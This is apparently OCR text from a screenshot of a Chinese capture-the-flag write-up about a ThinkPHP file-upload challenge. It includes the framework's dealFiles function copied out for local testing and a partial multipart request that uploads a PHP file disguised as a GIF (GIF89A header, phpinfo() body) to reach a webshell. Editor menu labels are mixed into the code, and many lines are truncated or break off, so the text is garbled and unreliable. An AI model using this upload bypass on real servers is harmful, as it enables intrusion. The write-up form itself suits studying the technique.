 <?php
编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
function dealFiles($files)
{
文件 大纲
$fileArray = array();
$n = 0;
foreach ($files as $key => $file) {
if (is_array($file['name'])) {
$keys = array_keys($file);
$count = count($file['name']);
for ($i = 0; $i < $count; $i++) {
$fileArray[$n]['key'] = $key;
foreach ($keys as $_key) {
$fileArray[$n][$_key] = $file[$_key][$i];
}
$n++;
}
} else {
$fileArray = $files;
break;
}
}
return $fileArray;
}
$file = $_FILES;
var_dump($file);
var_dump($key);
echo "<br>";
$files = dealFiles($file);
var_dump($files);
foreach($files as $key => $file){
$file['name'] = strip_tags($file['name']);
var_dump($file['name']);
var_dump($key);
var_dump($file['key']);
}
?>
黄金6年
easy_calc
预期
非预期
simple_upload
上传文件数组时，webshell
g,*/*;q=0.8,application/signed-e
Referer: http://127.0.0.1/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f64646fbae3973
Connection: close
------WebKitFormBoundaryshJR4ABU
Content-Disposition: form-data;
Content-Type: application/x-php
GIF89A
<?php
phpinfo();
?>
代码中调用了tp中upload.cl
tp中有调用了一个函数deal
// 对上传文件数组信息处理
$files = $this->deal
我们本地测试一下这个函数